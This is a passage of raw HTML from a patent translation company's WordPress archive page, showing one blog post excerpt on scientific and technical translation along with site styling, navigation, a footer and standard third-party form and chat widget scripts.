								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://patenttranslationsexpress.com/wp-content/uploads/2022/01/PTE-Background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-73x73.png" sizes="32x32" />
<link rel="icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-250x250.png" />
<meta name="msapplication-TileImage" content="https://patenttranslationsexpress.com/wp-content/uploads/2016/10/cropped-Patent-Translations-Express-Logo-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.intro-text{
font-size: 45px; 

}

.header-content-wrap {
 padding: 270px 0 120px; 
}
div#input_34_5 {
    display: block;
}
p.gform_required_legend {
    display: none;
}		</style>
			
	

</head>


		<body class="archive date wp-custom-logo wp-theme-zerif-pro wp-child-theme-zerif-pro-child theme-zerif-pro woocommerce-no-js group-blog elementor-default elementor-kit-2172">

		<!-- =========================

		   PRE LOADER       

		============================== -->
					<style>
				#main-nav{
					background-color: #4185F2;
				}
				
				nav#site-navigation li a {
					color: #fff !important;
					font-size: 13px;
					font-family: "Open Sans", Sans-serif;
				}
				
				nav#site-navigation li ul {
					background-color: #FDFDFD !important;
					color: #fff !important;
				}
				
				nav#site-navigation li ul li a {
					color: #474343 !important;
				}
				
				nav#site-navigation li ul li:hover a{
					color: #FFF !important;
				}
				nav#site-navigation li ul li:hover {
					background-color: #10346e !important;
					color: #FFF !important;
				}
				
				ul.social.pull-right {
					position: absolute;
					right: 0;
					color: #fff;
					font-size: 10px !important;
				}
				
				.navbar-header.responsive-logo {
					margin: 18px 0px;
				}
			
				#site-navigation {
					margin: 19px 0px;
					font-family: "Open Sans", Sans-serif;
					font-size: 13px;
					font-weight: 400;
				}
				.social li,
				.social li a {
					color: #fff;
					font-size: 12px;
					margin-left: 2px;
				}
				
				.dropdownmenu {
					display: block;
					position: absolute;
					z-index: 9;
					right: -20px;
					top: 5px;
					width: 25px;
					height: 25px;
					margin: 0;
					padding: 0;
					border-radius: 3px;
					background: url('https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/images/menu-icon.png') center center no-repeat #e9665600;
				}
			</style>

		<header id="home" class="header">

			<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

				<div class="container">
					<div class="row">
                    	<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        	<ul style="margin:0px !important;" class="social pull-right">
                            	<li ><i class="fa fa-phone"></i> +1 (206) 207-3461</li>
                            	<li><i class="fa fa-envelope"></i> <a href="mailto:info@patenttranslationsexpress.com">info@patenttranslationsexpress.com</a></li>
                            </ul>
                        </div>
                    </div>
					<div class="navbar-header responsive-logo">

						<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

						<span class="sr-only">Toggle navigation</span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						<span class="icon-bar"></span>

						</button>

						

						<a href="https://patenttranslationsexpress.com/" class="navbar-brand"><img src="https://patenttranslationsexpress.com/wp-content/uploads/2021/12/Patent-Translations-Express_2.png" alt="Patent Translation Express"></a>
						

					</div>

					<nav class="navbar-collapse bs-navbar-collapse collapse" role="navigation" id="site-navigation">

						<ul id="menu-menu-1" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="http://patenttranslationsexpress.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-31"><a href="http://patenttranslationsexpress.com/#about">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2241"><a href="https://patenttranslationsexpress.com/join-our-network/">Partner with us</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="http://patenttranslationsexpress.com/#testimonials">Testimonials</a></li>
	<li id="menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3426"><a href="https://patenttranslationsexpress.com/category/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1625"><a href="https://patenttranslationsexpress.com/patent-translation-services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="https://patenttranslationsexpress.com/patent-translation-services/">Patent Translation Services</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://patenttranslationsexpress.com/pct-nationalization-national-phase-entry/">PCT Nationalization / National Phase Entry</a></li>
	<li id="menu-item-1624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1624"><a href="https://patenttranslationsexpress.com/ep-validation/">EP Validation</a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2307"><a href="https://patenttranslationsexpress.com/patent-renewal/">Patent Renewal</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="http://patenttranslationsexpress.com/frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://patenttranslationsexpress.com/contact-us/">Contact</a></li>
</ul>
					</nav>

				</div>

			</div>

			<!-- / END TOP BAR -->
<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->



<div id="content" class="site-content">

<div class="container">



<div class="content-left-wrap col-md-9">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">

				<h1 class="page-title">

					Day: <span>February 28, 2018</span>
				</h1>

				
			</header><!-- .page-header -->

			


<article id="post-624" class="post-624 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-automated-translation-tools tag-clir tag-invention tag-ip-industry tag-ip-rules tag-legal-translation tag-patent-application tag-patent-translation tag-patent-translation-express tag-professional-translator tag-technical-translation tag-translation-appropriate">

	
		
		<div class="post-img-wrap">

			 	<a href="https://patenttranslationsexpress.com/scientific-and-technical-translation-why-complex/" title="Scientific And Technical Translation: Why So Complex?" >

				<img fetchpriority="high" width="250" height="250" src="https://patenttranslationsexpress.com/wp-content/uploads/2018/02/FI_Scientific-and-Technical-Translation-Why-So-Complex-250x250.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Scientific and Technical Translation" decoding="async" srcset="https://patenttranslationsexpress.com/wp-content/uploads/2018/02/FI_Scientific-and-Technical-Translation-Why-So-Complex-250x250.jpg 250w, https://patenttranslationsexpress.com/wp-content/uploads/2018/02/FI_Scientific-and-Technical-Translation-Why-So-Complex-300x300.jpg 300w, https://patenttranslationsexpress.com/wp-content/uploads/2018/02/FI_Scientific-and-Technical-Translation-Why-So-Complex-100x100.jpg 100w, https://patenttranslationsexpress.com/wp-content/uploads/2018/02/FI_Scientific-and-Technical-Translation-Why-So-Complex-150x150.jpg 150w, https://patenttranslationsexpress.com/wp-content/uploads/2018/02/FI_Scientific-and-Technical-Translation-Why-So-Complex-73x73.jpg 73w, https://patenttranslationsexpress.com/wp-content/uploads/2018/02/FI_Scientific-and-Technical-Translation-Why-So-Complex-174x174.jpg 174w, https://patenttranslationsexpress.com/wp-content/uploads/2018/02/FI_Scientific-and-Technical-Translation-Why-So-Complex-20x20.jpg 20w, https://patenttranslationsexpress.com/wp-content/uploads/2018/02/FI_Scientific-and-Technical-Translation-Why-So-Complex.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" />
				</a>

		</div>

		<div class="listpost-content-wrap">

		
	
	<div class="list-post-top">

	<header class="entry-header">

		<h1 class="entry-title"><a href="https://patenttranslationsexpress.com/scientific-and-technical-translation-why-complex/" rel="bookmark">Scientific And Technical Translation: Why So Complex?</a></h1>



		
		<div class="entry-meta">

			<span class="posted-on">Posted on <a href="https://patenttranslationsexpress.com/2018/02/28/" rel="bookmark"><time class="entry-date published" datetime="2018-02-28T09:37:04+00:00">February 28, 2018</time><time class="updated" datetime="2020-09-03T05:26:38+00:00">September 3, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://patenttranslationsexpress.com/author/admin/">admin</a></span></span>
		</div><!-- .entry-meta -->

		
	</header><!-- .entry-header -->



	
	<div class="entry-content">

		<p>Scientific and technical translation is not like a simple linguistic translation. It associates with itself in-depth knowledge of technical terms. These translations are very much important at any point in time. You might require a translated text of your patent application at the time of drafting the application. Therefore, it is very much prudent to<a href="https://patenttranslationsexpress.com/scientific-and-technical-translation-why-complex/">[&#8230;]</a></p>

		

	


	<footer class="entry-footer">

		
			
			<span class="cat-links">

				Posted in <a href="https://patenttranslationsexpress.com/category/blog/" rel="category tag">Blog</a>
			</span>

			


			
			<span class="tags-links">

				Tagged <a href="https://patenttranslationsexpress.com/tag/automated-translation-tools/" rel="tag">automated translation tools</a>, <a href="https://patenttranslationsexpress.com/tag/clir/" rel="tag">CLIR</a>, <a href="https://patenttranslationsexpress.com/tag/invention/" rel="tag">invention</a>, <a href="https://patenttranslationsexpress.com/tag/ip-industry/" rel="tag">IP industry</a>, <a href="https://patenttranslationsexpress.com/tag/ip-rules/" rel="tag">IP rules</a>, <a href="https://patenttranslationsexpress.com/tag/legal-translation/" rel="tag">legal translation</a>, <a href="https://patenttranslationsexpress.com/tag/patent-application/" rel="tag">patent application</a>, <a href="https://patenttranslationsexpress.com/tag/patent-translation/" rel="tag">Patent translation</a>, <a href="https://patenttranslationsexpress.com/tag/patent-translation-express/" rel="tag">Patent Translation Express</a>, <a href="https://patenttranslationsexpress.com/tag/professional-translator/" rel="tag">professional translator</a>, <a href="https://patenttranslationsexpress.com/tag/technical-translation/" rel="tag">Technical translation</a>, <a href="https://patenttranslationsexpress.com/tag/translation-appropriate/" rel="tag">translation appropriate</a>
			</span>

			
		


		
		<span class="comments-link"><a href="https://patenttranslationsexpress.com/scientific-and-technical-translation-why-complex/#respond">Leave a comment</a></span>

		


		
	</footer><!-- .entry-footer -->


	</div><!-- .entry-content --><!-- .entry-summary -->

	</div><!-- .list-post-top -->


</div><!-- .listpost-content-wrap -->

</article><!-- #post-## --><div class="clear"></div>	<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="nav-links">
								</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		</main><!-- #main -->

	</div><!-- #primary -->



</div><!-- .content-left-wrap -->



<div class="sidebar-wrap col-md-3 content-left-wrap">

	<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2-legacy.js"></script>
<![endif]-->
<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
<script>
  hbspt.forms.create({
                portalId: "3847365",
                formId: "c99b4cf8-fffe-4570-8baf-924e4310247d"
});
</script>

</div><!-- .sidebar-wrap -->



</div><!-- .container -->


<footer id="footer">

    <div class="container">



        
    </div> <!-- / END CONTAINER -->

	

	
	
</footer> <!-- / END FOOOTER  -->

<!-- / new footer code start /-->

<style>
    .newfooter {
        background-color: #263238;
        color: #FFF;
        WIDTH: 100%;
		display: flex;
    	text-align: left;
    }

    .newfooter .content {
        MAX-WIDTH: 1140px;
        MARGIN: 0 AUTO;
        padding: 40px 0px 10px;
    }

    .newfooter-heading-title, 
		.newfooter-heading-title a{	
        color: #FFFFFF;
        font-family: "Open Sans", Sans-serif;
        font-size: 13px;
        font-weight: 400;
        line-height: 1.3em;
    }


    .newfooter-divider {
        padding-top: 5px;
        padding-bottom: 5px;
        display: flex;
    }

    .newfooter-divider-separator {
        width: 30%;
        border-top: 2px solid #FFF;
    }

    .newfooter-image img {
        width: 170px;
        vertical-align: middle;
        display: inline-block;
    }

    .newfooter img {
        height: auto;
        max-width: 100%;
        border: none;
        -webkit-border-radius: 0;
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .newfooter-icon-list-items:not(.newfooter-inline-items) .newfooter-icon-list-item:not(:last-child) {
        padding-bottom: calc(10px/2);
    }

    .newfooter-widget .newfooter-icon-list-icon {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }


    .newfooter-icon-list-item>.newfooter-icon-list-text,
    .newfooter-icon-list-item>a {
        font-family: "Open Sans", Sans-serif;
        font-size: 13px;
        font-weight: 400;
    }

    .newfooter-icon-list-icon i {
        color: #FFFFFF;
    }
	
	.newfooter-icon-list-icon+.newfooter-icon-list-text {
		-ms-flex-item-align: center;
		align-self: center;
		padding-left: 5px;
	}

    .newfooter-heading-title2 {
        color: #FFFFFF;
        font-family: "Open Sans", Sans-serif;
        font-size: 17px;
        font-weight: 400;
        line-height: 1.3em;
    }
	
 ul.newfooter-icon-list-items {
    padding: 0;
}
.newfooter-icon-list-items {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
	
	.newfooter-icon-list-icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	
	.newfooter-icon-list-icon i {
		width: 1.25em;
		font-size: 14px;
	}
	
	
	.newfooter-icon-list-item > .newfooter-icon-list-text, 
	.newfooter-icon-list-item > a {
		font-family: "Open Sans", Sans-serif;
		font-size: 13px;
		font-weight: 400;
	}

	 .newfooter-icon-list-text {
		color: #FFFFFF;
	}
	
	.newfooter-icon-list-item,
    .newfooter-icon-list-item a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        font-size: inherit;
    }
	.p0{ padding: 0;}	
	.p-2{padding:10px}
	.m2{
	margin-bottom: 15px;
}
</style>


<div class="newfooter">
    <div class="content">
        <div class="row">
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12 m2 p0">
                        <span class="newfooter-heading-title newfooter-size-default">
                            Global 5000+ teams from 60+ countries partner with Sagacious IP for IP services
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <ul class="newfooter-icon-list-items">
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" class="fa fa-paper-plane"></i> </span>
                                <span class="newfooter-icon-list-text">92, Lenora Street
Seattle, WA, 98121
United States</span>
                            </li>
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" class="fa fa-envelope"></i> </span>
                                <span class="newfooter-icon-list-text">
									<a href="mailto:info@patenttranslationsexpress.com">
									info@patenttranslationsexpress.com
									</a>
								</span>
                            </li>
                            <li class="newfooter-icon-list-item">
                                <span class="newfooter-icon-list-icon">
                                    <i aria-hidden="true" style="font-size: 23px; margin-right: -12px;" class="fa fa-mobile"></i> </span>
                                <span class="newfooter-icon-list-text">+1 206 207 3461</span>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">Patent Services</span>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Filing &amp; Translations
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Drawings &amp; Drafting
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Paralegal and Docketing</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Patent Search</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Monetization &amp; Commercialization</span>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 ">
                <div class="row">
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">Industries</span>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">ICT and Hi-Tech</span>
                    </div>
                    <div class="col-lg-12 p0">

                        <span class="newfooter-heading-title newfooter-size-default">Electrical &amp; Electronics</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Mechanical</span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">Lifesciences &amp; Chemistry</span>
                    </div>
                </div>
            </div>
            <div class="col-lg-3">
                <div class="row">
                    <div class="col-lg-12  p0">
                        <span class="newfooter-heading-title2 newfooter-size-default">About Us</span>
                    </div>
                    <div class="col-lg-12  p0 m2">
                        <div class="newfooter-divider">
                            <span class="newfooter-divider-separator">
                            </span>
                        </div>
                    </div>
                    <div class="col-lg-12 p0 m2">
                        <div class="newfooter-image">
                            <img width="2122" height="750" src="https://patenttranslationsexpress.com/wp-content/uploads/2022/01/PTE-Logo.png" class="attachment-full size-full" alt="" loading="lazy"  sizes="(max-width: 2122px) 100vw, 2122px">
                        </div>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default">
                            <a href="https://sagaciousresearch.com/about-us">About Sagacious IP</a>
                        </span>
                    </div>
                    <div class="col-lg-12 p0">
                        <span class="newfooter-heading-title newfooter-size-default"><a href="https://patenttranslationsexpress.com/#aboutt">About Patent Translation Express</a></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-lg-12 p-2 text-center">
                <span class="newfooter-heading-title newfooter-size-default">
					PTE (A Brand of Sagacious IP or Sagacious Research). All rights reserved. (C) 2008-2024</span>
            </div>
        </div>
    </div>
</div>
<!-- New footer code end -->
<!--calculator icon-->
<style>
    .calc_links1{ width:60px;height:60px;position:fixed;bottom:80px;right:10px; z-index:9999; }
    .calc_links2{ width:60px;height:60px;position:fixed;bottom:150px;right:10px; z-index:9999; }
    .calc_links3{ width:60px;height:60px;position:fixed;bottom:220px;right:10px; z-index:9999; }
    .calc_links4{ width:60px;height:60px;position:fixed;bottom:290px;right:10px; z-index:9999; }

    .calc_links .calc_icon{ width:60px;height:60px;border-radius:50%;text-align:center; line-height:60px; background:#dc331e;overflow:hidden; }
    .calc_links .link_calc{position: absolute;left: -215px;overflow: visible;top: 0;bottom: 0;margin: auto;width: 200px;box-shadow: 1px 1px 10px -1px #aaa;border-radius: 5px;
                           padding:4px 5px;height:45px;color: #333;line-height:22px;background-color: #fff;
                           display: flex;display: -ms-flexbox;
                           flex-direction: column;justify-content: center;min-width: 200px;}
    .calc_links .link_calc:after {display: inline-block;content: '';position: absolute;background-color: #fff;height: 10px;width: 10px;
                                  transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);-moz-transform: rotate(45deg);
                                  top: 0;bottom: 0;margin: auto;right: -5px;border-radius: 0 3px 0 0;box-shadow: 1px -1px 4px 0 #eee;}
    .calc_links .link_calc > a { text-align:center; color:#111; display:block; font-weight: bold; font-size:14px; padding:1px 0; /*text-decoration:underline;*/ transition:all .4s ease; /*font-weight:700;*/}
    .calc_links .link_calc > a:hover{color:#dc331e; transition:all .4s ease;text-decoration: underline;font-weight: bold;}

    
    
</style>

 <style type="text/css">	.intro-text { color: }	.red-btn { background: }	.red-btn:hover { background: }	.buttons .red-btn { color:  !important }	.green-btn { background: #28e078}	.green-btn:hover { background: #14aa6e}	.buttons .green-btn { color:  !important }	.focus { background:  }	.focus .section-header h2{ color:  }	.focus .section-header h6{ color:  }	.focus .focus-box h5{ color:  }	.focus .focus-box p{ color:  }	.works { background:  }	.works .section-header h2 { color:  }	.works .section-header h6 { color:  }	.works .white-text { color:  }	.about-us { background:  }	.our-clients .section-footer-title { background:  }	.about-us { color:  }	.about-us p{ color:  }	.about-us .section-header h2, .about-us .section-header h6 { color:  }	.our-team { background:  }	.our-team .section-header h2, .our-team .member-details h5 { color:  }	.our-team .section-header h6, .our-team .member-details .position { color:  }	.team-member:hover .details { color:  }	.team-member .social-icons ul li a:hover { color:  }	.team-member .social-icons ul li a { color:  }	.testimonial { background:  }	.testimonial .section-header h2 { color:  }	.testimonial .section-header h6 { color:  }	.testimonial .feedback-box .message { color:  }	.testimonial .feedback-box .client-info .client-name { color:  }	.testimonial .feedback-box .quote { color:  }	.contact-us { background:  }	.contact-us .section-header h2 { color: #f7f7f7 }	.contact-us .section-header h6 { color: #f7f7f7 }	.contact-us .red-btn { background:  }	.contact-us .red-btn:hover { background:  }	.contact-us .red-btn { color: #fcfcfc }	#footer { background:  }	.copyright { background:  }	#footer, .company-details { color:  }	#footer .social li a { color:  }	#footer .social li a:hover { color:  }	.separator-one { background:  }	.separator-one h3, .separator-one a { color:  !important; }	.separator-one .green-btn { background: #28e078 }	.separator-one .green-btn:hover { background: #14aa6e }	.purchase-now { background:  }	.purchase-now h3, .purchase-now a { color:  }	.purchase-now .red-btn { background: #db4a4a !important }	.purchase-now .red-btn:hover { background: #d64c2c !important }	.site-content { background:  }	.entry-title, .entry-title a, .widget-title, .widget-title a, .page-header .page-title, .comments-title { color:  !important}	body, button, input, select, textarea { color:  }	.widget li a, article .entry-meta a, .entry-footer a, .navbar-inverse .navbar-nav>li>a { color:  }	.widget li a:hover, article .entry-meta a:hover, .entry-footer a:hover, .navbar-inverse .navbar-nav>li>a:hover { color:  }	.comment-form #submit, .comment-reply-link,.woocommerce .add_to_cart_button, .woocommerce .checkout-button, .woocommerce .single_add_to_cart_button, .woocommerce #place_order  { background:  }	.comment-form #submit:hover, .comment-reply-link:hover, .woocommerce .add_to_cart_button:hover, .woocommerce .checkout-button:hover, .woocommerce  .single_add_to_cart_button:hover, .woocommerce #place_order:hover { background:  }	.comment-form #submit, .comment-reply-link, .woocommerce .add_to_cart_button, .woocommerce .checkout-button, .woocommerce .single_add_to_cart_button, .woocommerce #place_order { color:  !important }	.widget .widget-title:before, .entry-title:before, .page-header .page-title:before { background: }	.packages .section-header h2, .packages .section-header h6 { color: }	.packages .package-header h5,.best-value .package-header h4,.best-value .package-header .meta-text { color: }	.packages .package ul li, .packages .price .price-meta { color: }	.packages .package .custom-button { color:  !important; }	.packages .dark-bg { background: ; }	.packages .price h4 { color: ; } .newsletter h3, .newsletter .sub-heading, .newsletter label { color:  !Important; } .newsletter input[type="submit"] { color:  !Important; } .newsletter input[type="submit"] { background:  !Important; } .newsletter input[type="submit"]:hover { background:  !Important; } .navbar { background: ; }</style><script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"324cacd088f161f72d35d229efb30171502c18a65e9a77c38f2246d9951cfcc1236cb43d65af8bd3a2eb68d85f6ad8d5", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget?plugin_source=wordpress";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zerif-pro-child\/*","\/wp-content\/themes\/zerif-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
            h2.frq-main-title{
               font-size: 18px;
            }
            .hrf-entry{
               border:none !important;
               margin-bottom: 0px !important;
               padding-bottom: 0px !important;
            }
            .hrf-content{
               display:none;
               color: #444444;
               background: #ffffff;
               font-size: 14px;
               padding: 10px;
               padding-left: 50px;
               word-break: normal;
            }
            h3.hrf-title{
               font-size: 18px ;
               color: #444444;
               background: #ffffff;
               padding: 10px ;
               padding-left: 50px;
               margin: 0;
               -webkit-touch-callout: none;
               -webkit-user-select: none;
               -khtml-user-select: none;
               -moz-user-select: none;
               -ms-user-select: none;
               user-select: none;
               outline-style:none;
            }
            .hrf-title.close-faq{
               cursor: pointer;
            }
            .hrf-title.close-faq span{
               width: 30px;
               height: 30px;
               display: inline-block;
               position: relative;
               left: 0;
               top: 8px;
               margin-right: 12px;
               margin-left: -42px;
               background: #444444 url(https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/images/open.png) no-repeat center center;
            }
            }.hrf-title.open-faq{
            
            }
            .hrf-title.open-faq span{
               width: 30px;
               height: 30px;
               display: inline-block;
               position: relative;
               left: 0;
               top: 8px;
               margin-right: 12px;
               margin-left: -42px;
               background: #444444 url(https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/images/close.png) no-repeat center center;
            }
            .hrf-entry p{
            
            }
            .hrf-entry ul{
            
            }
            .hrf-entry ul li{
            
            }</style><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Don`t copy text!</span></div><div 
	id="pum-6347" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-6333 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:6347,&quot;slug&quot;:&quot;request-call-back&quot;,&quot;theme_id&quot;:6333,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.btn&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;52&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-6347" class="pum-container popmake theme-6333 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_34' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_34'  action='/2018/02/28/' data-formid='34' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
